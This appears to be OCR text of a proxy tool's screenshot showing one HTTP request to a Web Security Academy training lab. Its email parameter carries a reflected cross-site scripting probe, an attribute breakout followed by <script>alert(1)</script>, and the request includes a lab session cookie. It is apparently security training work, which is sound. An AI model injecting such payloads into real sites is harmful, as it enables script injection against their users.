 Request
Pretty Raw Hex
\n
1 GET /my-account?id=wiener&email="/><script>alert(1);</script> HTTP/2
2 Host: 0acc00a80490f16d81d5bbde004d00c5.web-security-academy.net
3 Cookie: session=PAXOMQJLdFXB201daVeAJhp6LT4DhUUw
4 Sec-Ch-Ua: "Google Chrome";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/135.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0acc00a80490f16d81d5bbde004d00c5.web-security-academy.net/my-account
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
17 Priority: u=0, i
18
19